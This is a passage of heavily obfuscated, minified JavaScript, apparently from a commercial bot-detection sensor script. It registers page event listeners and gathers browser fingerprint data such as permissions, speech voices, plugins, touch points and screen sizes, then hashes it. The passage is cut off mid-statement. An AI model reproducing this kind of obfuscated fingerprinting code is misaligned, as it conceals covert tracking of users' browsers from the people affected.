Kj()[wM(Md)],j9([],[][[]]))?Kj()[wM(gO)].apply(null,[jv,Cs,bE,Xp]):Kj()[wM(Wd)](zI,Cs,B5,WB),KrD,mW(mW([])));gA[Q3()[cQ(G9)](Sp,ZU,H3,GO)][vN()[Rx(f9)](b9,IS)](vN()[Rx(JQ)](tg,Jm6),x4D,mW(mW({})));gA[Q3()[cQ(G9)](Sp,ZU,Ub,Tk)][vN()[Rx(f9)](b9,IS)](Q3()[cQ(gO)](zb,VT,wl,bE),JCD,mW(SA));gA[Q3()[cQ(G9)](Sp,ZU,vW,mW(mW([])))][vN()[Rx(f9)].call(null,b9,IS)](Q3()[cQ(ZM)](hd,NW,qg,Os),QmD,mW(mW([])));gA[Q3()[cQ(G9)](Sp,ZU,CV,mW(j3))][vN()[Rx(f9)](b9,IS)](Kj()[wM(ZM)](b3,Az,cV,Az),HrD,mW(mW({})));gA[Q3()[cQ(G9)](Sp,ZU,kz,mW(BQ))][vN()[Rx(f9)](b9,IS)](Nq()[FM(lY)](EQ,R7,bM),Z6D,mW(mW(m0)));gA[Q3()[cQ(G9)](Sp,ZU,CV,jM)][wz(typeof vN()[Rx(J0)],j9('',[][[]]))?vN()[Rx(f9)](b9,IS):vN()[Rx(j3)](Pl,bU)](vN()[Rx(Yk)].call(null,bd,Gz),ZKD,mW(SA));gA[dH(typeof Q3()[cQ(IS)],'undefined')?Q3()[cQ(VN)](wY,zZ6,tl,mW(mW(BQ))):Q3()[cQ(G9)](Sp,ZU,bE,bB)][vN()[Rx(f9)](b9,IS)](dH(typeof vN()[Rx(bx)],j9([],[][[]]))?vN()[Rx(j3)](II,Hv):vN()[Rx(lx)].call(null,O9,zb),zfD,mW(mW({})));gA[wz(typeof Q3()[cQ(BM)],j9([],[][[]]))?Q3()[cQ(G9)](Sp,ZU,mW(mW(BQ)),WB):Q3()[cQ(VN)](kv,Vv,FW,FE)][vN()[Rx(f9)].apply(null,[b9,IS])](Nq()[FM(kO)].call(null,RN,Wq,VV),Pv6,mW(mW({})));gA[Q3()[cQ(G9)](Sp,ZU,BQ,b7)][wz(typeof vN()[Rx(Az)],j9('',[][[]]))?vN()[Rx(f9)](b9,IS):vN()[Rx(j3)].call(null,V66,SY)](xN()[VW(DV)](b7,Fd,Wq),OmD,mW(mW({})));gA[Q3()[cQ(G9)].apply(null,[Sp,ZU,WB,BM])][vN()[Rx(f9)](b9,IS)](Kj()[wM(EV)].apply(null,[ws,H3,Ub,VN]),IZD,mW(mW({})));gA[Q3()[cQ(G9)](Sp,ZU,b7,S3)][vN()[Rx(f9)](b9,IS)](Nq()[FM(Ms)].call(null,Wd,R7,sD6),ACD,mW(mW([])));gA[Q3()[cQ(G9)](Sp,ZU,PH,mW(BQ))][wz(typeof vN()[Rx(sp)],'undefined')?vN()[Rx(f9)].apply(null,[b9,IS]):vN()[Rx(j3)](K7,jc)](Kj()[wM(Hp)](lS,vW,ss,qg),gJ6,mW(mW([])));if(GR6){gA[Q3()[cQ(G9)](Sp,ZU,kM,Sb)][wz(typeof vN()[Rx(FW)],'undefined')?vN()[Rx(f9)].apply(null,[b9,IS]):vN()[Rx(j3)](mr6,Es)](dH(typeof JM()[V9(qg)],'undefined')?JM()[V9(jM)].call(null,fd,X1,TB,mW(mW([])),P7,V7):JM()[V9(Gz)].call(null,dF,Wz,HJ,Dp,FY,BN),nrD,mW(SA));gA[Q3()[cQ(G9)](Sp,ZU,VN,vx)][vN()[Rx(f9)].apply(null,[b9,IS])](Cd()[fs(RO)].apply(null,[hd,Wz,fd,dJ,sn]),bO6,mW(mW([])));gA[Q3()[cQ(G9)](Sp,ZU,Az,PH)][vN()[Rx(f9)].call(null,b9,IS)](vN()[Rx(I1)].call(null,Qq,Xp),lv6,mW(mW({})));gA[Q3()[cQ(G9)].call(null,Sp,ZU,SF,Az)][vN()[Rx(f9)](b9,IS)](xQ()[ps(Id)](Wd,Uq,tl,bx),Rv6,mW(mW({})));CO6();gA[Q3()[cQ(G9)].call(null,Sp,ZU,Id,mW({}))][wz(typeof vN()[Rx(OQ)],'undefined')?vN()[Rx(f9)](b9,IS):vN()[Rx(j3)].call(null,rG6,I26)](vN()[Rx(kM)].call(null,UC,mQ),NmD,mW(mW(m0)));gA[Q3()[cQ(G9)](Sp,ZU,SQ,Pg)][vN()[Rx(f9)].call(null,b9,IS)](dH(typeof Cd()[fs(bE)],j9(Kj()[wM(Wz)](MN,FE,Dq,lN),[][[]]))?Cd()[fs(EQ)](m9,O66,fx,lY,VO):Cd()[fs(vW)].call(null,mW([]),G9,jM,YP,vg),DKD,mW(mW([])));if(gA[vN()[Rx(vx)](L3,G9)]&&gA[xQ()[ps(lY)](fE,dB,Wz,I1)]&&gA[dH(typeof xQ()[ps(ES)],j9('',[][[]]))?xQ()[ps(IE)].call(null,f3,A46,I3,tl):xQ()[ps(lY)](fb,dB,Rs,I1)][xQ()[ps(kO)](j3,zd,kM,Pg)]){var smD=gA[vN()[Rx(vx)](L3,G9)][dH(typeof xQ()[ps(Wq)],j9('',[][[]]))?xQ()[ps(IE)](SF,E1,j3,ZM):xQ()[ps(RO)].apply(null,[mW(mW(BQ)),dj,wl,ZM])](vAD);if(mW(smD)){smD=gA[xQ()[ps(lY)].apply(null,[wl,dB,Sp,I1])][xQ()[ps(kO)](bB,zd,mW(mW(BQ)),Pg)]();gA[vN()[Rx(vx)](L3,G9)][JM()[V9(bb)].apply(null,[EQ,G9,R7,Os,Bb,GA6])](vAD,smD);}}}if(qV6){gA[Q3()[cQ(G9)](Sp,ZU,bb,NL)][vN()[Rx(f9)].apply(null,[b9,IS])](Kj()[wM(FB)].call(null,ws,NL,GO,Zz),w6D,mW(SA));gA[Q3()[cQ(G9)](Sp,ZU,Tk,tJ)][dH(typeof vN()[Rx(AQ)],j9('',[][[]]))?vN()[Rx(j3)](bL,Dl):vN()[Rx(f9)](b9,IS)](Qj()[dN(cb)].call(null,zS,QN,Tk,JQ,mW(mW({}))),Ov6,mW(mW({})));gA[Q3()[cQ(G9)](Sp,ZU,I3,zY)][dH(typeof vN()[Rx(zb)],j9('',[][[]]))?vN()[Rx(j3)](fb,A46):vN()[Rx(f9)].apply(null,[b9,IS])](dH(typeof Qj()[dN(rF)],j9(Kj()[wM(Wz)].apply(null,[MN,sW,Dq,P5]),[][[]]))?Qj()[dN(VN)].apply(null,[Lr6,zl,mQ,vc,H3]):Qj()[dN(G9)](Bb,QN,QN,DY,Bk),DwD,mW(mW({})));}}else if(gA[Q3()[cQ(G9)](Sp,ZU,IE,b7)][Q3()[cQ(EV)].call(null,WJ,zH,kz,fE)]){gA[wz(typeof Q3()[cQ(G9)],'undefined')?Q3()[cQ(G9)](Sp,ZU,J0,PS):Q3()[cQ(VN)].call(null,BD6,rU,fx,PU)][Q3()[cQ(EV)].call(null,WJ,zH,GO,J0)](Qj()[dN(ss)].call(null,LO,J0,VN,st6,Md),HrD);gA[Q3()[cQ(G9)].call(null,Sp,ZU,GO,lN)][Q3()[cQ(EV)](WJ,zH,j3,VE)](Cd()[fs(qg)].call(null,Cs,G9,fd,Cs,LO),Z6D);gA[Q3()[cQ(G9)].call(null,Sp,ZU,bB,BM)][Q3()[cQ(EV)](WJ,zH,G9,Cs)](Kj()[wM(vE)](v9,PH,vE,MW),ZKD);gA[Q3()[cQ(G9)](Sp,ZU,kM,RO)][dH(typeof Q3()[cQ(Rs)],j9('',[][[]]))?Q3()[cQ(VN)].apply(null,[kZ6,N7,VE,RN]):Q3()[cQ(EV)](WJ,zH,EQ,mW(mW(j3)))](Kj()[wM(lY)](cL,bb,Xp,mW({})),zfD);gA[Q3()[cQ(G9)](Sp,ZU,BQ,mW(mW({})))][dH(typeof Q3()[cQ(Yk)],j9([],[][[]]))?Q3()[cQ(VN)](RC6,BN,mW(j3),vW):Q3()[cQ(EV)].call(null,WJ,zH,wl,fE)](Kj()[wM(kO)](w5,zY,RN,jM),IZD);gA[Q3()[cQ(G9)].call(null,Sp,ZU,mW(mW({})),hd)][Q3()[cQ(EV)].call(null,WJ,zH,mW(mW({})),mW(j3))](vN()[Rx(nl)](lM,R7),ACD);gA[Q3()[cQ(G9)].apply(null,[Sp,ZU,Pj,S3])][Q3()[cQ(EV)].apply(null,[WJ,zH,IS,M5])](xQ()[ps(Ms)].call(null,fx,rg,BM,wq),gJ6);if(GR6){gA[wz(typeof Q3()[cQ(Id)],j9('',[][[]]))?Q3()[cQ(G9)].call(null,Sp,ZU,lN,BJ):Q3()[cQ(VN)].call(null,Dl,kp,dF,M5)][Q3()[cQ(EV)](WJ,zH,Wq,Ub)](Kj()[wM(FB)].apply(null,[ws,zY,GO,f9]),w6D);gA[Q3()[cQ(G9)](Sp,ZU,f3,VE)][Q3()[cQ(EV)](WJ,zH,J0,bx)](JM()[V9(Gz)](mW(j3),Wz,sW,Sb,FY,BN),nrD);gA[wz(typeof Q3()[cQ(J0)],j9([],[][[]]))?Q3()[cQ(G9)].apply(null,[Sp,ZU,BQ,fE]):Q3()[cQ(VN)](w66,Uh,Wp,GO)][Q3()[cQ(EV)].call(null,WJ,zH,Us,wq)](dH(typeof Qj()[dN(BM)],j9([],[][[]]))?Qj()[dN(VN)](mQ,SC6,AQ,LI,mW(mW(BQ))):Qj()[dN(cb)].apply(null,[zS,QN,PS,JQ,NL]),Ov6);gA[Q3()[cQ(G9)].apply(null,[Sp,ZU,IE,mW(BQ)])][Q3()[cQ(EV)].apply(null,[WJ,zH,mW(mW({})),vx])](dH(typeof Cd()[fs(fx)],j9(Kj()[wM(Wz)](MN,FE,Dq,Rs),[][[]]))?Cd()[fs(EQ)](Sb,cc,Cs,nf6,dR):Cd()[fs(RO)](qg,Wz,WB,dJ,sn),bO6);gA[Q3()[cQ(G9)](Sp,ZU,mW({}),H3)][Q3()[cQ(EV)](WJ,zH,bI,hd)](vN()[Rx(I1)](Qq,Xp),lv6);gA[Q3()[cQ(G9)](Sp,ZU,PU,Us)][Q3()[cQ(EV)](WJ,zH,WB,H3)](Qj()[dN(G9)](Bb,QN,Es,DY,f5),DwD);}}Al6();RwD=g16();if(m56){Oh6=BQ;vP6(mW([]));}gA[dH(typeof vN()[Rx(BN)],j9('',[][[]]))?vN()[Rx(j3)](wq,DP):vN()[Rx(J0)](Iw,MW)].bmak[vN()[Rx(gO)](l9,lY)]=mW({});gW.pop();};var tmD=function(){gW.push(Tm6);if(mW(mW(gA[vN()[Rx(J0)](zN,MW)][dH(typeof Nq()[FM(j3)],'undefined')?Nq()[FM(EQ)](nG6,CV,fd):Nq()[FM(WJ)](HA6,mW(mW([])),hM)]))&&mW(mW(gA[vN()[Rx(J0)](zN,MW)][Nq()[FM(WJ)](HA6,Sp,hM)][wz(typeof Q3()[cQ(sW)],j9('',[][[]]))?Q3()[cQ(FB)].apply(null,[GO,Xz,Zz,IS]):Q3()[cQ(VN)](jZ6,Mk,PH,mW(mW([])))]))){PfD();if(wz(gA[vN()[Rx(J0)].apply(null,[zN,MW])][wz(typeof Nq()[FM(FB)],'undefined')?Nq()[FM(WJ)].call(null,HA6,VN,hM):Nq()[FM(EQ)](G7,J0,OP)][wz(typeof Kj()[wM(M5)],j9('',[][[]]))?Kj()[wM(zb)](OS,CV,hd,PH):Kj()[wM(Wd)](XF,Us,nC6,Tk)],undefined)){gA[vN()[Rx(J0)](zN,MW)][Nq()[FM(WJ)](HA6,BM,hM)][Kj()[wM(zb)].apply(null,[OS,AQ,hd,fb])]=PfD;}}else{ZZD=Nq()[FM(NL)](AO,mQ,kx);}gW.pop();};var PfD=function(){gW.push(wn);var mDD=gA[vN()[Rx(J0)](Xt6,MW)][dH(typeof Nq()[FM(FE)],j9('',[][[]]))?Nq()[FM(EQ)](rn,mW(j3),hd):Nq()[FM(WJ)](HA6,rS,gf)][Q3()[cQ(FB)](GO,zE,VN,zl)]();if(fP(mDD[Q3()[cQ(BQ)](kz,Qv,Md,cb)],AF[nx])){var l6D=Kj()[wM(Wz)](gf,WB,Dq,RO);for(var bGD=BQ;KF(bGD,mDD[Q3()[cQ(BQ)](kz,Qv,Us,BJ)]);bGD++){l6D+=Kj()[wM(Wz)].apply(null,[gf,mW(mW([])),Dq,mW({})])[wz(typeof xN()[VW(bI)],j9('',[][[]]))?xN()[VW(M5)](b7,Js,Ok):xN()[VW(nx)](kM,Kb,Az)](mDD[bGD][wz(typeof Kj()[wM(m9)],j9([],[][[]]))?Kj()[wM(DV)](jz,sW,j3,PS):Kj()[wM(Wd)].call(null,SK6,mW([]),MW,kM)],wz(typeof vN()[Rx(fx)],j9([],[][[]]))?vN()[Rx(cV)].apply(null,[gl,bI]):vN()[Rx(j3)](qF,Pl))[xN()[VW(M5)](Wq,Js,Ok)](mDD[bGD][Q3()[cQ(vE)](bx,nb,H3,mW(mW(BQ)))]);}ZwD=mDD[Q3()[cQ(BQ)](kz,Qv,RN,P5)];ZZD=AI(BE6(l6D));}else{ZZD=Kj()[wM(BQ)].apply(null,[LZ6,nx,Bk,zl]);}gW.pop();};var YGD=function(){gW.push(cU);try{var rmD=gW.length;var bJ6=mW({});TCD=QY(Nq()[FM(zb)].apply(null,[lO,BM,UW]),gA[vN()[Rx(J0)](fI,MW)])&&wz(typeof gA[vN()[Rx(J0)](fI,MW)][Nq()[FM(zb)](lO,PU,UW)],JM()[V9(BQ)](EQ,BM,P5,Pj,GA6,lN))?gA[wz(typeof vN()[Rx(fd)],'undefined')?vN()[Rx(J0)].apply(null,[fI,MW]):vN()[Rx(j3)](Fk,W46)][Nq()[FM(zb)](lO,P5,UW)]:hL(j3);}catch(nZD){gW.splice(cW(rmD,j3),Infinity,cU);TCD=hL(j3);}gW.pop();};var hfD=function(){var tDD=[];gW.push(OY);var kfD=[Nq()[FM(DV)].apply(null,[Mk,BQ,qx]),Cd()[fs(S3)](P5,J0,Wp,mL,Ch),xN()[VW(lO)].call(null,Rs,A46,Cc),Cd()[fs(PU)].apply(null,[PH,Es,IS,Ik,wr6]),Qj()[dN(BJ)].call(null,wr6,nx,WB,ql,BM),wz(typeof Nq()[FM(gO)],j9([],[][[]]))?Nq()[FM(lO)].apply(null,[N5,I3,rM]):Nq()[FM(EQ)](FP,zl,AZ6),xQ()[ps(WJ)](WB,Yj,rS,SF),Cd()[fs(P5)](Eh,BM,Wq,V1,jm6),Q3()[cQ(lY)](M5,hH,cb,qg)];try{var dv6=gW.length;var Fv6=mW(m0);if(mW(gA[JM()[V9(TB)](bE,BM,zl,mW(BQ),Yh,nQ)][Q3()[cQ(kO)](JQ,fY,Cs,kM)])){TR6=dH(typeof Q3()[cQ(Eh)],j9('',[][[]]))?Q3()[cQ(VN)].call(null,ph,BU,mW(BQ),S3):Q3()[cQ(Cs)](Hp,rP,ES,mW({}));gW.pop();return;}TR6=vN()[Rx(G9)].apply(null,[C3,tJ]);var wmD=function btD(Kv6,YtD){var rrD;gW.push(fp);return rrD=gA[JM()[V9(TB)].apply(null,[mW(mW(j3)),BM,cb,Us,tQ,nQ])][Q3()[cQ(kO)].apply(null,[JQ,Zg,mW(mW(BQ)),NL])][wz(typeof vN()[Rx(PS)],'undefined')?vN()[Rx(Cc)].call(null,DH,nl):vN()[Rx(j3)](fd,lx)](n1(ht,[Qj()[dN(Wz)](tQ,VN,vx,I9,YW),Kv6]))[vN()[Rx(m9)](Fl,BQ)](function(FZD){gW.push(ZO);switch(FZD[xQ()[ps(zb)].apply(null,[tl,p9,Sp,Zz])]){case wz(typeof Nq()[FM(U3)],j9('',[][[]]))?Nq()[FM(w7)].call(null,cV,YW,Fd):Nq()[FM(EQ)](Ml,Sb,DV):tDD[YtD]=j3;break;case Qj()[dN(bE)](j5,G9,Eh,Ov,Wz):tDD[YtD]=AF[FE];break;case xN()[VW(PS)](VE,hq,k3):tDD[YtD]=BQ;break;default:tDD[YtD]=Wz;}gW.pop();})[Qj()[dN(Es)](Hd,Wz,CV,G9,Xp)](function(BKD){gW.push(IP);tDD[YtD]=wz(BKD[Q3()[cQ(NL)](Wq,Ys,bB,fd)][Cd()[fs(fx)].call(null,Zz,G9,hd,nd,VV)](wz(typeof Nq()[FM(gO)],j9('',[][[]]))?Nq()[FM(BN)](fb,mW(mW([])),jN):Nq()[FM(EQ)].apply(null,[xl,mW(mW(BQ)),hd])),hL(j3))?VN:CZ[wz(typeof xN()[VW(Y46)],'undefined')?xN()[VW(f5)].call(null,nx,QD6,dF):xN()[VW(nx)].call(null,mW(mW([])),Rl,XG6)]();gW.pop();}),gW.pop(),rrD;};var gfD=kfD[dH(typeof JM()[V9(bb)],j9(Kj()[wM(Wz)](VS,mW(mW(j3)),Dq,zY),[][[]]))?JM()[V9(jM)](mW(mW(BQ)),SK6,qg,rx,BP,OO):JM()[V9(ES)](vx,EQ,mQ,lN,Kb,kz)](function(YO6,SGD){return wmD(YO6,SGD);});gA[xN()[VW(rx)].call(null,Bk,KT,FW)][xQ()[ps(Dp)].call(null,RN,Nx,Dp,VN)](gfD)[vN()[Rx(m9)](zI,BQ)](function(){gW.push(pO);TR6=vN()[Rx(Mk)](TZ,BM)[wz(typeof xN()[VW(hd)],'undefined')?xN()[VW(M5)].apply(null,[Pg,Pq,Ok]):xN()[VW(nx)].apply(null,[PH,C1,qf6])](tDD[Kj()[wM(M5)](JW,IS,PU,Rs)](BQ,Cs)[vN()[Rx(TB)](Js,Ms)](wz(typeof Kj()[wM(mQ)],'undefined')?Kj()[wM(Wz)].call(null,pQ,mW({}),Dq,tl):Kj()[wM(Wd)].call(null,f26,M5,zK6,YW)),xQ()[ps(BQ)].apply(null,[f9,ME,mW(j3),bb]))[xN()[VW(M5)].apply(null,[IS,Pq,Ok])](tDD[Cs],xQ()[ps(BQ)](Sp,ME,Md,bb))[xN()[VW(M5)].call(null,Os,Pq,Ok)](tDD[wz(typeof Kj()[wM(fx)],j9('',[][[]]))?Kj()[wM(M5)].apply(null,[JW,PS,PU,f5]):Kj()[wM(Wd)](TK6,dF,SQ,ss)](AF[Bk])[vN()[Rx(TB)](Js,Ms)](Kj()[wM(Wz)].call(null,pQ,mW(j3),Dq,Zz)),JM()[V9(PU)](NL,EQ,Zz,zl,qk,TP));gW.pop();});}catch(VDD){gW.splice(cW(dv6,j3),Infinity,OY);TR6=Nq()[FM(Wz)](jM,fE,tv);}gW.pop();};var qAD=function(){gW.push(j3);if(gA[JM()[V9(TB)].apply(null,[m9,BM,wq,mW(mW({})),HA6,nQ])][xN()[VW(w7)].apply(null,[Eh,IO,DV])]){gA[JM()[V9(TB)](mW(mW(j3)),BM,M5,mW(mW(BQ)),HA6,nQ)][xN()[VW(w7)](Pg,IO,DV)][xN()[VW(BN)](FE,Hh,WJ)]()[dH(typeof vN()[Rx(wq)],j9('',[][[]]))?vN()[Rx(j3)].apply(null,[xY,sF]):vN()[Rx(m9)](ES,BQ)](function(NrD){EwD=NrD?j3:AF[nx];})[Qj()[dN(Es)](fM,Wz,bI,G9,I3)](function(sfD){EwD=BQ;});}gW.pop();};var Lv6=function(){return jB6.apply(this,[sM,arguments]);};var T6D=function(){gW.push(Lp);if(mW(n6D)){try{var zwD=gW.length;var jCD=mW([]);bk6=j9(bk6,Nq()[FM(lx)](Md,RO,nH));var LwD=gA[Q3()[cQ(G9)].call(null,Sp,jE,Bk,mW(mW(BQ)))][JM()[V9(Pg)](Wd,nx,f5,Id,EY,dY)](JM()[V9(Wp)](CV,VN,zY,nx,TK6,M1));if(wz(LwD[Nq()[FM(S3)].call(null,bE,Sb,GE)],undefined)){bk6=j9(bk6,Kj()[wM(fb)](sj,PS,vx,OQ));Dc6=gA[Nq()[FM(G9)](G9,Pj,m3)][JM()[V9(WB)].apply(null,[mW(BQ),VN,vW,GO,EY,Gv])](RF6(Dc6,AF[vW]));}else{bk6=j9(bk6,JM()[V9(HJ)].call(null,mW(BQ),j3,Sp,Ub,d46,K46));Dc6=gA[Nq()[FM(G9)].call(null,G9,fE,m3)][JM()[V9(WB)](IS,VN,Wz,Wp,EY,Gv)](RF6(Dc6,AF[hd]));}}catch(KwD){gW.splice(cW(zwD,j3),Infinity,Lp);bk6=j9(bk6,wz(typeof Nq()[FM(K1)],j9('',[][[]]))?Nq()[FM(fM)](AQ,cb,ZC):Nq()[FM(EQ)].call(null,tL,mW(mW([])),YY));Dc6=gA[Nq()[FM(G9)](G9,Zz,m3)][JM()[V9(WB)](kM,VN,SQ,vW,EY,Gv)](RF6(Dc6,AF[hd]));}n6D=mW(mW({}));}var htD=GE6();var RGD=(dH(typeof Kj()[wM(OQ)],j9([],[][[]]))?Kj()[wM(Wd)].apply(null,[Fn,H3,NJ,Wp]):Kj()[wM(Wz)].call(null,XW,Wp,Dq,m9))[xN()[VW(M5)].apply(null,[PU,U9,Ok])](ZQ6(htD));var tJ6=RF6(gA[vN()[Rx(J0)](xW,MW)].bmak[xN()[VW(Y46)].apply(null,[BJ,sq,dx])],Cs);var E6D=hL(j3);var Sp6=hL(j3);var N6D=hL(j3);var U6D=hL(j3);var cKD=hL(j3);var g4D=hL(j3);var JZD=hL(j3);var IwD=hL(j3);try{var nO6=gW.length;var D6D=mW({});IwD=gA[Kj()[wM(NL)](VB,mW({}),S3,f5)](QY(Qj()[dN(H3)].call(null,Qc,Rs,S3,xb,Bk),gA[vN()[Rx(J0)](xW,MW)])||fP(gA[JM()[V9(TB)].apply(null,[Xp,BM,NL,f9,FV,nQ])][xQ()[ps(Sb)].apply(null,[IS,wE,Id,EQ])],BQ)||fP(gA[JM()[V9(TB)](mW({}),BM,Wz,mW(BQ),FV,nQ)][Nq()[FM(Us)].call(null,Wq,BQ,bN)],AF[nx]));}catch(ztD){gW.splice(cW(nO6,j3),Infinity,Lp);IwD=hL(j3);}try{var dCD=gW.length;var GJ6=mW([]);E6D=gA[vN()[Rx(J0)](xW,MW)][Nq()[FM(H3)](tJ,S3,EM)]?gA[vN()[Rx(J0)].call(null,xW,MW)][dH(typeof Nq()[FM(HJ)],j9([],[][[]]))?Nq()[FM(EQ)](OY,mW(mW({})),JF):Nq()[FM(H3)](tJ,f3,EM)][Q3()[cQ(zb)](fb,q3,H3,lN)]:hL(j3);}catch(JGD){gW.splice(cW(dCD,j3),Infinity,Lp);E6D=hL(j3);}try{var KGD=gW.length;var OKD=mW(mW(SA));Sp6=gA[wz(typeof vN()[Rx(Dq)],'undefined')?vN()[Rx(J0)](xW,MW):vN()[Rx(j3)](th,mb)][wz(typeof Nq()[FM(Wp)],'undefined')?Nq()[FM(H3)](tJ,fd,EM):Nq()[FM(EQ)](Dq,PU,OY)]?gA[vN()[Rx(J0)](xW,MW)][Nq()[FM(H3)].call(null,tJ,TB,EM)][xN()[VW(Yk)](GO,Kg,Zz)]:hL(j3);}catch(SO6){gW.splice(cW(KGD,j3),Infinity,Lp);Sp6=hL(j3);}try{var tfD=gW.length;var Cp6=mW(mW(SA));N6D=gA[vN()[Rx(J0)].apply(null,[xW,MW])][Nq()[FM(H3)].apply(null,[tJ,I3,EM])]?gA[vN()[Rx(J0)].apply(null,[xW,MW])][Nq()[FM(H3)](tJ,Wd,EM)][Kj()[wM(w7)].call(null,fz,kz,OQ,Az)]:hL(CZ[Cd()[fs(PH)].apply(null,[mW(BQ),EQ,b7,MF,ZU])]());}catch(ZJ6){gW.splice(cW(tfD,j3),Infinity,Lp);N6D=hL(j3);}try{var j6D=gW.length;var PwD=mW(mW(SA));U6D=gA[dH(typeof vN()[Rx(kz)],j9('',[][[]]))?vN()[Rx(j3)].apply(null,[Cb,OR]):vN()[Rx(J0)].call(null,xW,MW)][Nq()[FM(H3)](tJ,Wz,EM)]?gA[vN()[Rx(J0)](xW,MW)][wz(typeof Nq()[FM(Cc)],'undefined')?Nq()[FM(H3)].call(null,tJ,bb,EM):Nq()[FM(EQ)](Yp,rF,rw6)][xQ()[ps(BN)](G9,nq,SF,lx)]:hL(j3);}catch(hCD){gW.splice(cW(j6D,j3),Infinity,Lp);U6D=hL(j3);}try{var zKD=gW.length;var Q6D=mW([]);cKD=gA[vN()[Rx(J0)].apply(null,[xW,MW])][Nq()[FM(nl)](kO,VN,pH)]||(gA[Q3()[cQ(G9)].apply(null,[Sp,jE,GO,kM])][dH(typeof Kj()[wM(fd)],j9('',[][[]]))?Kj()[wM(Wd)](N7,mW(mW({})),ml,mW([])):Kj()[wM(B66)].apply(null,[Q9,Ub,B66,qg])]&&QY(wz(typeof xQ()[ps(kO)],'undefined')?xQ()[ps(K1)].apply(null,[H3,vM,VE,Es]):xQ()[ps(IE)](tl,qt6,dF,tR),gA[Q3()[cQ(G9)](Sp,jE,Us,ES)][Kj()[wM(B66)].call(null,Q9,QN,B66,PU)])?gA[Q3()[cQ(G9)](Sp,jE,SQ,f3)][Kj()[wM(B66)](Q9,rx,B66,mW(BQ))][xQ()[ps(K1)](fb,vM,CV,Es)]:gA[dH(typeof Q3()[cQ(Id)],j9([],[][[]]))?Q3()[cQ(VN)].call(null,Kh,MU,mW(BQ),mW(j3)):Q3()[cQ(G9)](Sp,jE,EQ,tJ)][dH(typeof Q3()[cQ(RO)],j9('',[][[]]))?Q3()[cQ(VN)].apply(null,[PL,K7,Os,BJ]):Q3()[cQ(HA6)](Cs,S9,FW,nx)]&&QY(xQ()[ps(K1)](BJ,vM,IE,Es),gA[Q3()[cQ(G9)](Sp,jE,Bk,SQ)][dH(typeof Q3()[cQ(kI)],'undefined')?Q3()[cQ(VN)].apply(null,[Lc,Ol,mW([]),Os]):Q3()[cQ(HA6)].apply(null,[Cs,S9,FE,fb])])?gA[wz(typeof Q3()[cQ(zl)],j9('',[][[]]))?Q3()[cQ(G9)](Sp,jE,G9,WB):Q3()[cQ(VN)](IV,VE,mW(mW(j3)),mW(mW(BQ)))][Q3()[cQ(HA6)](Cs,S9,MW,mW(mW(BQ)))][xQ()[ps(K1)].call(null,FW,vM,mW({}),Es)]:hL(j3));}catch(pCD){gW.splice(cW(zKD,j3),Infinity,Lp);cKD=hL(AF[NL]);}try{var g6D=gW.length;var MmD=mW({});g4D=gA[wz(typeof vN()[Rx(HJ)],'undefined')?vN()[Rx(J0)](xW,MW):vN()[Rx(j3)](bB,DN)][dH(typeof Cd()[fs(R7)],'undefined')?Cd()[fs(EQ)].call(null,YW,vV,Sp,vA6,Bt6):Cd()[fs(zY)].apply(null,[H3,jM,AQ,jb,W5])]||(gA[Q3()[cQ(G9)](Sp,jE,Ub,mW(mW({})))][Kj()[wM(B66)](Q9,VN,B66,S3)]&&QY(wz(typeof xQ()[ps(GO)],j9([],[][[]]))?xQ()[ps(I1)](rF,TE,nx,Rs):xQ()[ps(IE)](SF,lL,cb,fO),gA[Q3()[cQ(G9)](Sp,jE,bB,CV)][Kj()[wM(B66)].call(null,Q9,Ub,B66,J0)])?gA[Q3()[cQ(G9)].call(null,Sp,jE,mQ,mW([]))][Kj()[wM(B66)](Q9,Bk,B66,mW(BQ))][xQ()[ps(I1)](f3,TE,Tk,Rs)]:gA[Q3()[cQ(G9)].apply(null,[Sp,jE,m9,Ub])][Q3()[cQ(HA6)].apply(null,[Cs,S9,PH,HJ])]&&QY(xQ()[ps(I1)].apply(null,[BJ,TE,CV,Rs]),gA[dH(typeof Q3()[cQ(nQ)],'undefined')?Q3()[cQ(VN)](JI,LY,VN,P5):Q3()[cQ(G9)](Sp,jE,Wd,nx)][Q3()[cQ(HA6)](Cs,S9,f5,fE)])?gA[dH(typeof Q3()[cQ(m9)],j9([],[][[]]))?Q3()[cQ(VN)](WL,Rk,Tk,mW(mW([]))):Q3()[cQ(G9)](Sp,jE,Us,R7)][wz(typeof Q3()[cQ(fb)],'undefined')?Q3()[cQ(HA6)](Cs,S9,Us,mW(mW({}))):Q3()[cQ(VN)].call(null,g46,qP,bB,j3)][wz(typeof xQ()[ps(Os)],j9('',[][[]]))?xQ()[ps(I1)].call(null,Tk,TE,nx,Rs):xQ()[ps(IE)](mW([]),hR,SF,Ch)]:hL(j3));}catch(jAD){gW.splice(cW(g6D,j3),Infinity,Lp);g4D=hL(j3);}try{var DAD=gW.length;var T4D=mW(mW(SA));JZD=QY(Qj()[dN(Tk)].call(null,Qc,jM,TB,hO,fb),gA[dH(typeof vN()[Rx(Ms)],j9([],[][[]]))?vN()[Rx(j3)](qC6,II):vN()[Rx(J0)](xW,MW)])&&wz(typeof gA[vN()[Rx(J0)](xW,MW)][Qj()[dN(Tk)].call(null,Qc,jM,H3,hO,b7)],JM()[V9(BQ)](ss,BM,RO,Os,hx,lN))?gA[vN()[Rx(J0)].apply(null,[xW,MW])][Qj()[dN(Tk)](Qc,jM,b7,hO,mW(mW(BQ)))]:hL(j3);}catch(HmD){gW.splice(cW(DAD,j3),Infinity,Lp);JZD=hL(j3);}hmD=gA[dH(typeof Q3()[cQ(bx)],'undefined')?Q3()[cQ(VN)].call(null,qJ,Sc,wl,mW(mW(j3))):Q3()[cQ(QN)](sW,qx,mW(BQ),Xp)](RF6(gA[dH(typeof vN()[Rx(jb)],j9([],[][[]]))?vN()[Rx(j3)](Gh,q1):vN()[Rx(J0)](xW,MW)].bmak[xN()[VW(Y46)](QN,sq,dx)],sP(WfD,WfD)),jM);p6D=gA[wz(typeof Q3()[cQ(Tk)],j9([],[][[]]))?Q3()[cQ(QN)].apply(null,[sW,qx,lN,Wz]):Q3()[cQ(VN)](YY,N7,bE,mW(j3))](RF6(hmD,tl),jM);var sO6=gA[Nq()[FM(G9)](G9,GO,m3)][xQ()[ps(fd)].call(null,mW(mW(BQ)),Fz,mW(mW(BQ)),lO)]();var mCD=gA[wz(typeof Q3()[cQ(Ok)],j9('',[][[]]))?Q3()[cQ(QN)](sW,qx,Es,mW([])):Q3()[cQ(VN)].apply(null,[Bw6,mn,Eh,vW])](RF6(sP(sO6,BO),Cs),AF[Rs]);var 